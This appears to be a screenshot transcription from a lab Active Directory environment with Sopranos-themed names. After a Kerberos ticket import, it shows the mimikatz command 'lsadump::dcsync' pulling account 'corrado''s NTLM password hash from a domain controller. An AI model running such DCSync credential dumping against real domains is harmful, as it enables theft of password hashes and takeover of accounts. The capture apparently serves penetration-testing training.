 Administrator: Windows PowerShell
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\tony\Desktop> .\mimikatz.exe "lsadump::dcsync /user:corrado" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  4 2020 18:59:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:corrado
[DC] 'BADABING.SOPRANO.SL' will be the domain
[DC] 'DC02.BADABING.SOPRANO.SL' will be the DC server
[DC] 'corrado' will be the user account
Object RDN           : Junior Soprano
** SAM ACCOUNT **
SAM Username         : Corrado
User Principal Name  : Corrado@BADABING.SOPRANO.SL
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/12/2020 1:19:15 AM
Object Security ID   : S-1-5-21-3521679781-933640294-1204677039-1107
Object Relative ID   : 1107
Credentials:
  Hash NTLM: bd35111ab3b0d46129efbdbab06b49c4